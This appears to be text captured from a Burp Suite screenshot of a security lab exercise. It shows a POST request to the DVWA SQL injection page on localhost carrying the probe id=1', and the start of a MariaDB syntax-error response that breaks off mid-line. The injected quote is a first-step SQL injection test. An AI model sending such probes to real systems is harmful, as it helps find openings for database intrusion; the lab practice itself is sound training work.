 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 19
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ad1nia11u1tjhanmu4mgm58lvb; security=medium
21 Connection: close
22
23 id=1'&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
You have an error in your SQL syntax; check the manual that corresponds to your Maria